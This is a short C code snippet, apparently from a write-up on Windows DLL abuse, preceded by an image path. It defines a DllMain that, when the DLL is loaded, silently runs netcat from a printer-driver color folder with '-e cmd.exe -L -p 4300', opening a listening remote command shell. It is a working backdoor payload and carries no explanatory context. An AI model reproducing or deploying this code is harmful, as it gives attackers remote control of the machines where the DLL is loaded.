 BOOL WINAPI DllMain(HINSTANCE hinstDll, DWORD dwReason, LPVOID lpReserved)
{
    switch (dwReason)
    {
    case DLL_PROCESS_ATTACH:
        WinExec("C:\\Windows\\System32\\spool\\drivers\\color\\nc.exe -e cmd.exe -L -p 4300", 0);
        break;
    case DLL_PROCESS_DETACH:
        break;
    case DLL_THREAD_ATTACH:
        break;
    case DLL_THREAD_DETACH:
        break;
    }
    return 0;
}